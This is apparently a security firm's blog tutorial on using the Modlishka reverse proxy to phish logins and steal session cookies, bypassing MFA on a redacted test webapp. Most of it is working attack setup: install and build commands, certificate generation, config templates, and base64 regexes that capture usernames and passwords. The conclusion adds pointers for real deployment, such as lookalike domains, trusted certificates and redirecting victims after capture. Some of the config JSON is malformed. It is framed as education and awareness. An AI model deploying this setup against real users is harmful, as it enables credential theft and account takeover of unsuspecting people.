This article is for demonstration and education purposes only. Do not use these instructions for anything illegal.

Man-in-the-Middle Attacks
Normally Man-in-the-Middle attacking is performed by the attacker either injecting themselves into an already existing network connection between the client and server, or tricking either the client or server into accidentally connecting to an attacker node first.
Proxies can record and/or manipulate traffic. With the intent that either the client or the server is not aware that there is an intermediate proxy intercepting traffic
Modlishka: Reverse Proxy
Modlishka is a powerful reverse proxy. Its primary objective is to sit in between a victim and a website they are visiting. Unlike traditional phishing methods, like those that clone websites (e.g. HiddenEye), Modlishka is not only able to capture credentials, but also bypass MFA/2FA.
This is done by allowing the victim to log into a website, enter their credentials, enter their MFA/2FA codes, and then stealing their cookies. The URL that the attacker tricks the victim into clicking is the real website and not some clone, making it that much more of an appealing attack vector. The attacker can then use these cookies to authenticate and impersonate the user on the target website.
There are a couple of ways that a victim may be able to figure out it is a phishing page:
- Inspecting the SSL certificate
- Inspecting the URL
Read more about Modlishka here: https://github.com/drk1wi/Modlishka
Today I'll be showing you how it works by targeting a custom webapp that uses MFA.
Installing Golang
We’ll need to set up a few things before we can begin to play around with Modlishka. Make sure you have Golang installed on your system. If you don't, the following commands can be used to install it on Kali:
$ apt-get install golang
Next, you’ll need to set your GO PATH variable (you can also set this as a permanent PATH variable via .bashrc):
$ export GOPATH=$HOME/go
Grabbing The Repo
Once that’s setup, just grab the repo using go:
$ go get -u github.com/drk1wi/Modlishka
Setup
Go into the directory of what we just downloaded:
$ cd ~/go/src/github.com/drk1wi/Modlishka
For the purpose of this demonstration, we'll be creating our own SSL certificate and hosting it locally, primarily so that this guide isn't used in a nefarious manner. To create our SSL certificates, first, we'll need to generate an RSA private key:
$ openssl genrsa -out RSA.key 2048
Now we can generate our SSL certificate using this private key:
$ openssl req -x509 -new -nodes -key RSA.key -sha256 -days 1024 -out Cert.pem
Feel free to fill in whatever information you'd like when generating the SSL certificate. This SSL certificate needs to be added to two places:
- > A configuration file for Modlishka
- > Our browser
The RSA key we generated also needs to be added to the configuration file.
Cat both files in your terminal:
$ cat Cert.pem RSA.key
-----BEGIN CERTIFICATE-----
MIIDiTCCAnGgAwIBAgIUfT4xeBZxI9ck6z08UfJwI/4K2V0wDQYJKoZIhvcNAQEL
BQAwVDELMAkGA1UEBhMCVVMxCzAJBgNVBAgMAk5ZMQswCQYDVQQHDAJOWTENMAsG
...[snip]...
3dniL85SXNrthfYlrjKynWgyuTU71gHGftGES2o0ZzaYa9jqQgTMy31lOdutr/NU
fOq1iCHXLJj3ra9xhATykWXaP8AlrlQThGYRaQi4W+VWQD1+YhYfTSKepoIH
----END CERTIFICATE----
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAumlXVM9WZj7+y0/OupNjqBtzHrDEGRz0PPpi8D3mwEk2ds3U
AoN8bunbyKQm5vWxZMBxUY5/NC670BvgByN2LnFfBAK54tM0Y+FnDSnzzPvnYzQU
...[snip]...
fUjCmpi8m1L/i9p1p1hG+gOlXUVzeOtdVs0RliExNUp1Oduq+zgg6/uzDfaVBtzN
g7dbxfD91JJj7N7RPWpH8HntB9mXoNOQuRD3hH71VH9r+LCX+gkg=
-----END RSA PRIVATE KEY-----
Let's add these to the configuration file I mentioned earlier, open the following file with your text editor of choice, I'll be using gedit:
$ gedit plugin/autocert.go
Copy and replace from our terminal into the following variables in the configuration file:
- const CA_CERT
- const CA_CERT_KE
Like so:

Don't forget to save! Then exit.

Now, let's add Cert.pem into our browser (I'll be using Firefox).
Open up 'Preferences' from the menu:

Search for 'cert' in the bar then hit 'View Certificates...'
Hit 'Import...'


Now just find the 'Cert.pem' file and import it into our browser:
Check 'Trust this CA to identify websites' then 'OK':

You can see the certificate has been successfully imported:

Now that's all out of the way, it is time for some fun. Let's use 'make' to compile Modlishka with our configuration:
$ make
go test -v main.go main_test.go
====== RUN TestEncodeDecode
[Thu Sep 23 15:50:18:50:18 2021] DBG DecodeSubdomain: XVlBzgbaiCMRAjWwhTHc
--- PASS: TestEncodeDecode---(0.00s)
====== RUN TestRegex
--- PASS: TestRegex (0.00s)
====== RUN TestTranslatePhishtoURLRUN
[Thu Sep 23 15:50:18:50:18 2021] DBG DecodeSubdomain: accounts.youtube.com
--- PASS: TestTranslatePhishtoURL (0.00s)
====== RUN TestDynamicTranslateURLHost
--- PASS: TestDynamicTranslateURLHost (0.00s)
====== RUN TestTranslateURLtoPhish
--- PASS: TestTranslateURLtoPhish (0.00s)
====== RUN TestCmdLineFlags
--- PASS: TestCmdLineFlags (0.00s)
====== RUN TestJSONConfig
--- PASS: TestJSONConfig (0.00s)
PASS
ok command-line-arguments 0.008s
go build -ldflags "-s -w" -o dist/proxy main.go
Looks like it went smoothly and was compiled without any errors. Let's do a quick sanity check to make sure it's all good:
$ ./dist/proxy -h
Usage of ./dist/proxy:
    -cert string
        base64 encoded TLS certificate
    -certKey string
        base64 encoded TLS certificate
    -certPool string
        base64 encoded Certification Authority certificate
    -config string
        JSON configuration file. Convenient instead of usingcommand line switches.
    -controlCreds string
        Username and password to protect the credentials page. user:pass format
    -controlURL string
        URL to view captured credentials and settings(default
        "SayHello2Modlishka")
    -credParams string
        Credential regexp with matching groups. e.g.Credential regexp with matching groups. e.g. :
        baase64(username_regex),baase64(password_regex)
    -debug
        Print extra debug information
...[snip]...
The binary is running as intended.
For the target, I chose to use a custom webapp (which uses MFA, You'll notice in the 'templates' folder, there are already two JSON files there. These are pre-made for Google and Microsoft. Feel free to play around with them! We'll need to create our own custom file for this guide though).
Let's make a copy of an existing template, and use that as a starting point.
$ cd templates
$ ls
google.com_gsuite.json office365.json
$ cp google.com_gsuite.json test.json
$ ls
google.com_gsuite.json office365.json test.json
Taking a look into test.json, we can see there are some fields that require tweaking:
$ cat test.json
{
    "proxyDomain": "loopback.modlishka.io",
    "listeningAddress": "0.0.0.0",
    "proxyAddress": "",
    "target": "google.com",
    "targetResources":
    "content.googleapis.com,www.gstatic.com,ssl.gstatic.com,ogs.google.com,accounts.google.
    "rules": "",
    "terminateTriggers": "",
    "terminateRedirectUrl "":,
    "trackingCookie": "ident",
    "trackingParam": "ident",
    "jsRules":",
    "jsReflectParam": "reflect",
    "debug": false,
    "forceHTTPS": false,
    "forceHTTP": false,
    "dynamicMode": false,
    "logPostOnly": false,
    "disableSecurity": false,
    "log": "google.log",
    "plugins": "autocert,hijack",
    "credParams":
    "dHJ1ZVxdLCIoKD86XHcrW1wuXC1cX10pezAsfVx3KykiXQ==,XGJudWxsLFxbIihbYS16QS1aMC05IiEiIyQlJ
    "cert": ,
    "certKey": ",
    "certPool": ""
}
The values of target , targetResources , trackingCookie , plugins , log and credParams all need to be changed. target & log are pretty obvious, targetResources are subdomainsassociated with the target that the victim will most likely interact with. trackingCookie is just a cookie parameter that the target uses (although we'll be able to catch them all anyway). If you would like to send this phishing page to multiple users, then you can use the trackingParam parameter to keep track of them. plugins tells Modlishka which built in plugins to use, and finally, credParams is used to catch credentials. It is a base64 encoded regular expression that will look for whatever we specify in all requests made, and pull anything that matches.
Before we start tweaking values, we need to use burp to catch the login request to better understand how it's made. We can use this information to craft our regex for credParams .

We see it's making the request in the following format: username=test&password=test&. Now let's make a regex to look for this when we deploy Modlishka.
For username I'll use this: username=((?:\w+[\.\-\_]){0,}\w+)&
To catch the password I'll use this: password=([a-zA-Z0-9"!"#$%&'()*+,-.:;<=>?@^_`{|}~]+)&
Let's base64 encode them:
username=((?:\w+[\.\-\_]){0,}\w+)& : dXNlcm5hbWU9KCg/Olx3K1tcLlwtXF9dKXswLH1cdyspJg==
password=([a-zA-Z0-9"!"#$%&'()*+,-.:;<=>?@^_`{|}~]+)& :
cGFzc3dvcmQ9KFthLXpBLVowLTkiISIjJCUmJygpKissLS46Ozw9Pj9AXl9ge3x9fl0rKSY=
Great, we have our values for credParams . Let's grab the cookie parameter for use intrackingCookie .

We'll be setting it to grab the value for 'DSID' (it is just a harmless cookie for this guide).
So, let's review the changes to make:
target : [redacted].com
targetResources : [redacted].[redacted].com
trackingCookie : DSID
log : test.log
plugins : all
credParams: dXNlcm5hbWU9KCg/Olx3K1tcLlwtXF9dKXswLH1cdyspJg== ,
cGFzc3dvcmQ9KFthLXpBLVowLTk iISIjJCUmJygpKissLS46Ozw9Pj9AXl9ge3x9fl0rKSY=
Let's make these changes in test.json and fire up Modlishka!
$ cat test.json
{
    "proxyDomain": "loopback.modlishka.io",
    "listeningAddress": "0.0.0.0",
    "proxyAddress": "",
    "target": "[redacted].com",
    "targetResources": "[redacted].[redacted].com",
    "rules": ",
    "terminateTriggers": "",,
    "terminateRedirectUrl": "",
    "trackingCookie": "DSID",
    "trackingParam": "",
    "jsRules":"",
    "jsReflectParam": "reflect",
    "debug": false,
    "forceHTTPS": false,
    "forceHTTP": false,
    "dynamicMode": false,
    "logPostOnly": false,
    "disableSecurity": false,
    "log": "test.log",
    "plugins": "all",
    "credParams":
    "dXNlcm5hbWU9KCg/Olx3K1tcLlwtXF9dKXswLH1cdyspJg==,cGFzc3dvcmQ9KFthLXpBLVowLTkiISIjJCUmJygpKissLS46Ozw9Pj9AXl9ge3x9fl0rKSY=
    "cert": "" ,
    "certKey": "",
    "certPool": ""
}
Treasure
Now, let's start the reverse proxy with the following:
$ sudo ./dist/proxy -config templates/test.json
[sudo] password for kali:
[Fri Sep24 10:02:05 2021] INF Enabling plugin: autocert v0.1
[Fri Sep24 10:02:05 2021] INF Autocert plugin: Auto-generating
loopback.modlishka.io domain TLS certificate
[Fri Sep24 10:02:05 2021] INF Enabling plugin: control_panel v0.1
[Fri Sep24 10:02:05 2021] INF Control Panel: Collecting usernames with[username=
(?:\w+[\.\-\_]){0,}\w+)&
] regex and passwords with[password=([a-zA-Z0-9"#$%()*+,-.:;<=>?@^_`{|}~]+)&
] regex
[Fri Sep24 10:02:05 2021] INF Enabling plugin: hijack v0.1
[Fri Sep24 10:02:05 2021] INF Enabling plugin: template v0.1
[Fri Sep24 10:02:05 2021] INF Control Panel: SayHello2Modlishka handler
registered
[Fri Sep24 10:02:05 2021] INF Control Panel URL
loopback.modlishka.io/SayHello2Modlishka
[Fri Sep24 10:02:05 2021] INF

...[snip]...

>>>> "Modlishka" Reverse Proxy started - v.1.1 <<<<
Author: Piotr Duszynski @drk1wi
Listening on[0.0.0.0:443]
Proxying HTTPS [redacted] via [https://loopback.modlishka.io]
Listening on [0.0.0.0:80]
Proxying HTTP[redacted] via [http://loopback.modlishka.io]
Seems it started without any errors, let's head to https://[redacted].modlishka.io (this URL is just localhost) and see what we get:

We can see we are now on the ProCheckUp homepage (the custom webapp has the same homepage as our website), via our proxy. We don't get any SSL warnings as we've already imported our certificate.
The victim at this point would have no idea that this is a phishing page, everything works just as it should and is updated in real-time (one of the key benefits of using a reverse proxy rather than cloning a website or page, no need to waste time updating/maintaining cloned templates).
The goal is to grab cookies and/or MFA tokens once the victim has entered their credentials and 2FA pin/passcode (this is the real prize for our hard work). As an attacker, we just need to be patient and give the victim time to login.
Once the victim has entered their credentials and entered their MFA pin/passcode, we can head over to the built-in control panel to see what we caught, which can be found here:
https://www.loopback.modlishka.io/SayHello2Modlishka/

Jackpot! We have successfully caught not only the victim's credentials but all their cookies, allowing us to impersonate them, and log in as them! :D
You may notice while testing that when you log in, you don't get redirected to the main screen, not sure why this is, maybe there are some extra configuration steps, such as adding values to targetResources . I tested this against 3 different login pages, and all had the same behaviour. Regardless, we got the job done!
Conclusion
If you did want to deploy this in the cloud and set it up so the victim doesn't receive any SSL warnings (as this method requires you to have access to the victim's browser, not ideal in the real world of course). You'll need to buy and set up a domain that is similar to the target website and purchase SSL certificates for it, then tweak the values of cert, certKey and certPool.
Another cool parameter you could play with is terminateRedirectUrl , here you can insert a link that will redirect the victim back to the real website once you have captured the goods. As I said, we won't be going into all of that today, but you're more than welcome to research!
Although MFA/2FA has immense advantages, that does not mean it is completely bulletproof. As demonstrated today, it too can be bypassed. The best we can do for now is spread awareness, and inform users that these techniques do exist and are being actively used on a frequent basis by cybercriminals around the world.
This demo is only for demonstration and education purposes. Do not use these instructions for anything illegal.
Categories